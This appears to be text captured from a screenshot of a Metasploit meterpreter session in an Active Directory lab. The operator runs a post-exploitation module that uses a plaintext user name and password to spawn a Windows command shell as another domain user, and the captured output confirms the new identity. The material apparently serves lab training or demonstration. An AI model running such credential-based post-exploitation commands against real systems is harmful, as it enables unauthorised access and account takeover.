 [meterpreter > run post/windows/manage/run_as_psh user=victim2 pass=hacked123!@# domain=adlab.local
[*] Hidden mode may not work on older powershell versions, if it fails, try HIDDEN=false
[*] Process 4952 created.
[*] Channel 11 created.
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
adlab\victim2